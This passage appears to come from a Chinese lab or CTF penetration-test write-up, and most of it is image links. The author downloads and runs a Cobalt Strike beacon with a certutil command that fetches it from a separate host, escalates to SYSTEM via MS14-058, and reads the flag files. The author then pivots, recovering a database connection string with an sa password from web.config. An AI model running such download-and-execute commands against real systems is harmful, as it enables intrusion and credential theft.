


提权 上线到cs,但因为通过蚁剑的上传功能报错,终端来到Temp目录下,远程下载并执行。
1 2 certutil -urlcache -split -f http://192.168 .0 .105 /beacon.exe beacon.exe


上线并MS14-058提权,拿到系统权限。

Flag1 1 shell type C:\HwsHostMaster\wwwroot\ww2cc123_55m39g\web\upimg\flag.txt

Flag2 1 shell type C:\Users\Administrator\flag2.txt




数据库服务器 信息收集 根据第一台机器对网段扫描,发现另一台主机10.10.11.129。

在web服务器上找到ww2.cc123.com网站数据库配置信息。
1 2 3 4 5 <appSettings> <add key="ConnectionCiper" value="false" /> <add key="CustomErrorPage" value="../Error.html" /> <add key="ConnectionString" value="server=WIN-JJU7KU45PN7;database=grcms_data;uid=sa;pwd=!@#a123.." /> </appSettings>
服务器名不是本机,该站应该是站库分离,但尝试代理远程连接数据库失败。


漏洞检测 根据dirsearch扫描到的后台登录地址,尝试万能口令登录
